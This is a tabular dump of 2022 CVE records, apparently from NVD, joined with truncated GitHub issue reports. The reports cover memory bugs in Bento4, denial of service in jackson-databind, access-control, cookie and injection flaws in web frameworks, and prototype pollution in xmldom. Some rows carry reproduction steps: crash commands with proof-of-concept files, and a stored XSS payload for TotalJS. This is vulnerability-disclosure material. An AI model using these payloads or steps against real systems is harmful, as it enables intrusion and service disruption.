CVE-2022-41845 | 2022-09-30T05:15:11.787 | An issue was discovered in Bento4 1.6.0-639. There ie excessive memory consumption in the function AP4_Array<AP4_ElstEntry>::EnsureCapacity in Core/Ap4Array.h. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/747"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"770"
] | 770 | https://github.com/axiomatic-systems/Bento4/issues/747 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hi, i find 3 out-of-memory errors in Bento4. I saved all my test files [here](https://github.com/WorldExecute/files/tree/main/Bento4)
Here are the details.
For **mp4audioclip** with [test input](https://github.com/WorldExecute/files/tree/main/Bento4/mp4audioclip/out-of-memory):
```
test_1:
====================... | out-of-memory | https://api.github.com/repos/axiomatic-systems/Bento4/issues/747/comments | 0 | 2022-08-28T07:58:44Z | 2023-05-29T02:53:16Z | https://github.com/axiomatic-systems/Bento4/issues/747 | 1,353,278,230 | 747 | 4,222 |
CVE-2022-41845 | 2022-09-30T05:15:11.787 | An issue was discovered in Bento4 1.6.0-639. There ie excessive memory consumption in the function AP4_Array<AP4_ElstEntry>::EnsureCapacity in Core/Ap4Array.h. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/747"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"770"
] | 770 | https://github.com/axiomatic-systems/Bento4/issues/770 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | # Summary
Hello, I use my fuzzer to fuzz binary mp4tag , the three binary all crashede, and shows that allocator is out of memory trying to allocate 0xxxxxxx bytes. Then I use the crash input to test binary mpesplit and mp42hevc,and all crashed beacuse of same situation. The version of Bento4 is the latest commit[5b7c... | there are some vulnerabilities in binary mp4tag | https://api.github.com/repos/axiomatic-systems/Bento4/issues/770/comments | 0 | 2022-09-23T07:02:26Z | 2023-06-26T06:33:03Z | https://github.com/axiomatic-systems/Bento4/issues/770 | 1,383,377,290 | 770 | 4,223 |
CVE-2022-41846 | 2022-09-30T05:15:11.870 | An issue was discovered in Bento4 1.6.0-639. There ie excessive memory consumption in the function AP4_DataBuffer::ReallocateBuffer in Core/Ap4DataBuffer.cpp. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/342"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"770"
] | 770 | https://github.com/axiomatic-systems/Bento4/issues/342 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | A crafted input will lead to Memory allocation failed in Ap4DataBuffer.cpp at Bento4 1.5.1-627
Triggered by
./mp42hls crash2.mp4
Poc
[crash2.zip](https://github.com/axiomatic-systems/Bento4/files/2685099/crash2.zip)
Bento4 Version 1.5.1-627
The ASAN information is as follows:
```
==92387==ERROR: AddressSa... | Allocate for large amounts of memory failed in Ap4DataBuffer.cpp:210 at Bento4 1.5.1-627 when running mp42hls | https://api.github.com/repos/axiomatic-systems/Bento4/issues/342/comments | 1 | 2018-12-17T08:48:55Z | 2019-01-12T20:15:42Z | https://github.com/axiomatic-systems/Bento4/issues/342 | 391,610,142 | 342 | 4,224 |
CVE-2022-41847 | 2022-09-30T05:15:11.957 | An issue was discovered in Bento4 1.6.0-639. A memory leak exists in AP4_StdcFileByteStream::Create(AP4_FileByteStream*, char const*, AP4_FileByteStream::Mode, AP4_ByteStream*&) in System/StdC/Ap4StdCFileByteStream.cpp. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/750"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"401"
] | 401 | https://github.com/axiomatic-systems/Bento4/issues/759 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | I use AFL when fuzzing and got some crashes.
=================================================================
==3780==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 48 byte(s) in 1 object(s) allocated from:
#0 0x4c470d in operator new(unsigned long) (/home/hjsz/Bento4/cmakebuild/mp4fragment+0x4c4... | There are memory leaks in mp4fragment | https://api.github.com/repos/axiomatic-systems/Bento4/issues/759/comments | 0 | 2022-09-17T08:19:32Z | 2023-05-29T02:53:19Z | https://github.com/axiomatic-systems/Bento4/issues/759 | 1,376,705,591 | 759 | 4,225 |
CVE-2022-41847 | 2022-09-30T05:15:11.957 | An issue was discovered in Bento4 1.6.0-639. A memory leak exists in AP4_StdcFileByteStream::Create(AP4_FileByteStream*, char const*, AP4_FileByteStream::Mode, AP4_ByteStream*&) in System/StdC/Ap4StdCFileByteStream.cpp. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/750"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"401"
] | 401 | https://github.com/axiomatic-systems/Bento4/issues/775 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hello, I use fuzer to test binary acc2mp4, and found some carshes, which can result binary mp4split crash too. Here are the details.
# Bug1
```
root@d5f4647d38bd:/aac2mp4/aac2mp4# /Bento4/build/aac2mp4 crash1 /dev/null
AAC frame [000000]: size = -7, 96000 kHz, 0 ch
=================================================... | there are some bugs in Bento4 | https://api.github.com/repos/axiomatic-systems/Bento4/issues/775/comments | 0 | 2022-09-24T07:42:46Z | 2023-06-26T06:38:57Z | https://github.com/axiomatic-systems/Bento4/issues/775 | 1,384,568,694 | 775 | 4,226 |
CVE-2022-42003 | 2022-10-02T05:15:09.070 | In FasterXML jackson-databind before versions 2.13.4.1 and 2.12.17.1, resource exhaustion can occur because of a lack of a check in primitive value deserializers to avoid deep wrapper array nesting, when the UNWRAP_SINGLE_VALUE_ARRAYS feature is enabled. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Mailing List",
"Patch",
"Third Party Advisory"
],
"url": "https://bugs.chromium.org/p/oss-fuzz/issues/detail?id=51020"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0848F177-1977-4C9C-B91A-7374FF25F335",
"versionEndExcluding": "2.12.7.1",
"versionEndIncluding": null,
"versi... | [
"502"
] | 502 | https://github.com/FasterXML/jackson-databind/issues/3590 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"FasterXML",
"jackson-databind"
] | TL;DNR:
Fix included in:
* 2.14.0 once released (until then, 2.14.0-rc1 and rc2)
* 2.13.4.2 micro-patch (jackson-bom 2.13.4.20221013). (NOTE: 2.13.4.1/2.13.4.20221012 have an issue that affects Gradle users)
* 2.12.7.1 micro-patch (jackson-bom 2.12.7.20221012)
-----
(note: similar to #3582 )
(note: orig... | Add check in primitive value deserializers to avoid deep wrapper array nesting wrt `UNWRAP_SINGLE_VALUE_ARRAYS` [CVE-2022-42003] | https://api.github.com/repos/FasterXML/jackson-databind/issues/3590/comments | 44 | 2022-09-06T00:30:48Z | 2022-10-19T23:09:52Z | https://github.com/FasterXML/jackson-databind/issues/3590 | 1,362,567,066 | 3,590 | 4,227 |
CVE-2022-42004 | 2022-10-02T05:15:09.237 | In FasterXML jackson-databind before 2.13.4, resource exhaustion can occur because of a lack of a check in BeanDeserializer._deserializeFromArray to prevent use of deeply nested arrays. An application is vulnerable only with certain customized choices for deserialization. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Mailing List",
"Patch",
"Third Party Advisory"
],
"url": "https://bugs.chromium.org/p/oss-fuzz/issues/detail?id=50490"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0848F177-1977-4C9C-B91A-7374FF25F335",
"versionEndExcluding": "2.12.7.1",
"versionEndIncluding": null,
"versi... | [
"502"
] | 502 | https://github.com/FasterXML/jackson-databind/issues/3582 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"FasterXML",
"jackson-databind"
] | Fix included in
* 2.13.4
* 2.12.7.1 micro-patch (jackson-bom 2.12.7.20221012)
----
(note: found by oss-fuzz, see: https://bugs.chromium.org/p/oss-fuzz/issues)
Currently feature `DeserializationFeature.UNWRAP_SINGLE_VALUE_ARRAYS` is supported by most types, and deserializers tend to implement support using ... | Add check in `BeanDeserializer._deserializeFromArray()` to prevent use of deeply nested arrays [CVE-2022-42004] | https://api.github.com/repos/FasterXML/jackson-databind/issues/3582/comments | 34 | 2022-08-24T03:17:04Z | 2024-11-28T09:26:38Z | https://github.com/FasterXML/jackson-databind/issues/3582 | 1,348,789,667 | 3,582 | 4,228 |
CVE-2022-38817 | 2022-10-03T13:15:11.030 | Dapr Dashboard v0.1.0 through v0.10.0 is vulnerable to Incorrect Access Control that allows attackers to obtain sensitive data. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Product",
"Third Party Advisory"
],
"url": "https://github.com/dapr/dashboard"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dapr/da... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:linuxfoundation:dapr_dashboard:*:*:*:*:*:*:*:*",
"matchCriteriaId": "61192775-78CD-4050-928E-876B33E5E883",
"versionEndExcluding": null,
"versionEndIncluding": "0.10.0",
"ver... | [
"306"
] | 306 | https://github.com/dapr/dashboard/issues/222 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dapr",
"dashboard"
] | # Detail
According to analysis and research, malicious attackers can use this unauthorized access vulnerability to obtain plaintext configuration information of redis, mongodb, rabbitmq and other applications on the cloud without authorization, and can further use these configuration information to obtain sensitive da... | Vulnerabilities exist for unauthorized access to sensitive information and application closure | https://api.github.com/repos/dapr/dashboard/issues/222/comments | 0 | 2022-09-28T08:54:30Z | 2022-09-28T08:54:30Z | https://github.com/dapr/dashboard/issues/222 | 1,388,983,457 | 222 | 4,229 |
CVE-2022-41419 | 2022-10-03T14:15:22.013 | Bento4 v1.6.0-639 was discovered to contain a memory leak via the AP4_Processor::Process function in the mp4encrypt binary. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/766"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"401"
] | 401 | https://github.com/axiomatic-systems/Bento4/issues/766 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | # Summary
Hi, developers of Bento4:
I tested the binary mp4encrypt, and a crash incurred, i.e., memory leaks error. The version of Bento4 is the latest (the newest master branch) and the operation system is Ubuntu 18.04.6 LTS (docker). The following is the details.
# Details
```
root@c08635047aea:/fuzz-mp4encryp... | Detected memory leaks in mp4encrypt | https://api.github.com/repos/axiomatic-systems/Bento4/issues/766/comments | 0 | 2022-09-20T01:45:02Z | 2023-06-26T05:57:20Z | https://github.com/axiomatic-systems/Bento4/issues/766 | 1,378,706,570 | 766 | 4,230 |
CVE-2022-41424 | 2022-10-03T14:15:23.097 | Bento4 v1.6.0-639 was discovered to contain a memory leak via the AP4_SttsAtom::Create function in mp42hls. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/768"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"401"
] | 401 | https://github.com/axiomatic-systems/Bento4/issues/768 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | # Summary
Hi there, I tested the binary mp42hls, the version of Bento4 is the latest (the newest master branch) and the operation system is Ubuntu 18.04.6 LTS (docker) and this binary crash with the following.
# Details
```
root@2e47aa8b3277:/test_mp42hls# ./mp42hls --audio-track-id 2 ./mp42hls\-poc\-1
ERROR: ... | Detected memory leaks in mp42hls | https://api.github.com/repos/axiomatic-systems/Bento4/issues/768/comments | 0 | 2022-09-21T16:36:04Z | 2023-06-26T05:25:33Z | https://github.com/axiomatic-systems/Bento4/issues/768 | 1,381,208,895 | 768 | 4,231 |
CVE-2022-41428 | 2022-10-03T14:15:24.697 | Bento4 v1.6.0-639 was discovered to contain a heap overflow via the AP4_BitReader::ReadBits function in mp4mux. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/773"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"787"
] | 787 | https://github.com/axiomatic-systems/Bento4/issues/773 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | # Summary
Hello, I found three heap buffer overflow bugs in AP4_Atom::TypeFromString(char const*), AP4_BitReader::ReadBit() and AP4_BitReader::ReadBits(unsigned int). They come from mp4tag and mp4mux, respectively.
# Bug1
Heap-buffer-overflow on address 0x602000000332 in mp4tag:
```
root@728d9sls452:/fuzz-mp... | Some heap-buffer-overflow bugs in Bento4 | https://api.github.com/repos/axiomatic-systems/Bento4/issues/773/comments | 0 | 2022-09-23T16:44:03Z | 2023-06-12T07:07:50Z | https://github.com/axiomatic-systems/Bento4/issues/773 | 1,384,054,185 | 773 | 4,232 |
CVE-2022-40721 | 2022-10-03T15:15:18.237 | Arbitrary file upload vulnerability in php uploader | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "larry0@me.com",
"tags": [
"Exploit",
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2022/10/03/3"
},
{
"source": "larry0@me.com",
"tags": [
"Exploit",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:creativedream_file_uploader_project:creativedream_file_uploader:0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "00380917-D617-430C-B939-F77716155AC8",
"versionEndExcluding": null,
"versionEndInc... | [
"434"
] | 434 | https://github.com/CreativeDream/php-uploader/issues/23%2C | null | github.com | [
"CreativeDream",
"php-uploader"
] | By defaut, this code allows arbitrary file uploads to the web server's path. This will allow any unauthenticated user to upload a PHP file to the web server's path and execute it. | Arbitrary file uploads | https://api.github.com/repos/CreativeDream/php-uploader/issues/23/comments | 8 | 2019-02-19T18:29:04Z | 2022-09-20T19:42:12Z | https://github.com/CreativeDream/php-uploader/issues/23 | 412,063,892 | 23 | 4,233 |
CVE-2022-39284 | 2022-10-06T20:15:35.560 | CodeIgniter is a PHP full-stack web framework. In versions prior to 4.2.7 setting `$secure` or `$httponly` value to `true` in `Config\Cookie` is not reflected in `set_cookie()` or `Response::setCookie()`. As a result cookie values are erroneously exposed to scripts. It should be noted that this vulnerability does not a... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 2.6,
"baseSeverity": "LOW",
"confidentialityImpact": "LOW",
"integri... | [
{
"source": "security-advisories@github.com",
"tags": [
"Technical Description",
"Third Party Advisory"
],
"url": "https://codeigniter4.github.io/userguide/helpers/cookie_helper.html#set_cookie"
},
{
"source": "security-advisories@github.com",
"tags": [
"Technical Descr... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:codeigniter:codeigniter:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C7EE7A28-9975-47B3-A807-671053ECB33A",
"versionEndExcluding": "4.2.7",
"versionEndIncluding": null,
"versionStar... | [
"732"
] | 732 | https://github.com/codeigniter4/CodeIgniter4/issues/6540 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"codeigniter4",
"CodeIgniter4"
] | ### PHP Version
7.4
### CodeIgniter4 Version
4.2.6
### CodeIgniter4 Installation Method
Manual (zip or tar.gz)
### Which operating systems have you tested for this bug?
macOS
### Which server did you use?
apache
### Database
_No response_
### What happened?
set_cookie function in ... | Bug: set_cookie not using default value of $secure from config | https://api.github.com/repos/codeigniter4/CodeIgniter4/issues/6540/comments | 6 | 2022-09-14T15:18:06Z | 2022-09-20T01:50:45Z | https://github.com/codeigniter4/CodeIgniter4/issues/6540 | 1,373,176,564 | 6,540 | 4,234 |
CVE-2022-40824 | 2022-10-07T11:15:10.797 | B.C. Institute of Technology CodeIgniter <=3.1.13 is vulnerable to SQL Injection via system\database\DB_query_builder.php or_where() function. Note: Multiple third parties have disputed this as not a valid vulnerability. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/726232111/CodeIgniter3.1.13-SQL-Inject/blob/main/README.md"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://github.com/bcit-ci/CodeIgniter/issues/6161"
}... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:codeigniter:codeigniter:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9534CB28-BB53-4CF8-9337-51314C6503BA",
"versionEndExcluding": null,
"versionEndIncluding": "3.1.13",
"versionSta... | [
"89"
] | 89 | https://github.com/bcit-ci/CodeIgniter/issues/6161 | null | github.com | [
"bcit-ci",
"CodeIgniter"
] | _wh()、_where_in()、_like() do not filter on query fields, If the developer incorrectly receives the query fields from the client, it can lead to SQL injection.
Example: https://github.com/726232111/CodeIgniter3.1.13-SQL-Inject/blob/main/README.md
I'm not sure if this is assessed as a security issue. | Database fields can cause sql injection | https://api.github.com/repos/bcit-ci/CodeIgniter/issues/6161/comments | 12 | 2022-09-24T01:03:28Z | 2023-06-01T10:29:58Z | https://github.com/bcit-ci/CodeIgniter/issues/6161 | 1,384,468,534 | 6,161 | 4,235 |
CVE-2022-41392 | 2022-10-07T19:15:13.847 | A cross-site scripting (XSS) vulnerability in TotalJS commit 8c2c8909 allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the Website name text field under Main Settings. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/totaljs/cms/issues/38"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.edoardo... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:totaljs:total.js:2022-08-20:*:*:*:*:node.js:*:*",
"matchCriteriaId": "D18E8896-19BE-4C56-A5AA-AB37FFF9FB60",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"79"
] | 79 | https://github.com/totaljs/cms/issues/38 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"totaljs",
"cms"
] | Tested version: [8c2c8909](https://github.com/totaljs/cms/commit/8c2c8909bf23a9daece47bd4fd9537ad52c03b0e) (latest)
Steps to reproduce the vulnerability:
- Login in the application.
- Set `" <script>alert(document.domain)</script>` as website name.
- Fill other required fields with random values and save.
- Then... | [Security] Stored XSS | https://api.github.com/repos/totaljs/cms/issues/38/comments | 0 | 2022-09-19T15:53:08Z | 2022-09-22T09:32:59Z | https://github.com/totaljs/cms/issues/38 | 1,378,173,493 | 38 | 4,236 |
CVE-2022-37616 | 2022-10-11T05:15:10.747 | A prototype pollution vulnerability exists in the function copy in dom.js in the xmldom (published as @xmldom/xmldom) package before 0.8.3 for Node.js via the p variable. NOTE: the vendor states "we are in the process of marking this report as invalid"; however, some third parties takes the position that "A prototype i... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description",
"Third Party Advisory"
],
"url": "http://users.encs.concordia.ca/~mmannan/publications/JS-vulnerability-aisaccs2022.pdf"
},
{
"source": "cve@mitre.org",
"tags": [
"Technical Description",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xmldom_project:xmldom:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "4AF9A627-29CC-4905-9682-C7DF76BCDCBB",
"versionEndExcluding": null,
"versionEndIncluding": "0.6.0",
"version... | [
"1321"
] | 1321 | https://github.com/xmldom/xmldom/issues/436 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"xmldom",
"xmldom"
] | Prototype pollution vulnerability in function copy in dom.js in xmldom xmldom 0.6.0 via the p variable in dom.js.
The prototype pollution vulnerability can be mitigated with several best practices described here: https://learn.snyk.io/lessons/prototype-pollution/javascript/
| [invalid] Prototype pollution found in dom.js | https://api.github.com/repos/xmldom/xmldom/issues/436/comments | 29 | 2022-10-10T21:03:43Z | 2022-11-25T20:21:18Z | https://github.com/xmldom/xmldom/issues/436 | 1,403,710,408 | 436 | 4,237 |
CVE-2022-37616 | 2022-10-11T05:15:10.747 | A prototype pollution vulnerability exists in the function copy in dom.js in the xmldom (published as @xmldom/xmldom) package before 0.8.3 for Node.js via the p variable. NOTE: the vendor states "we are in the process of marking this report as invalid"; however, some third parties takes the position that "A prototype i... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description",
"Third Party Advisory"
],
"url": "http://users.encs.concordia.ca/~mmannan/publications/JS-vulnerability-aisaccs2022.pdf"
},
{
"source": "cve@mitre.org",
"tags": [
"Technical Description",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xmldom_project:xmldom:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "4AF9A627-29CC-4905-9682-C7DF76BCDCBB",
"versionEndExcluding": null,
"versionEndIncluding": "0.6.0",
"version... | [
"1321"
] | 1321 | https://github.com/xmldom/xmldom/issues/436#issuecomment-1319412826 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"xmldom",
"xmldom"
] | Prototype pollution vulnerability in function copy in dom.js in xmldom xmldom 0.6.0 via the p variable in dom.js.
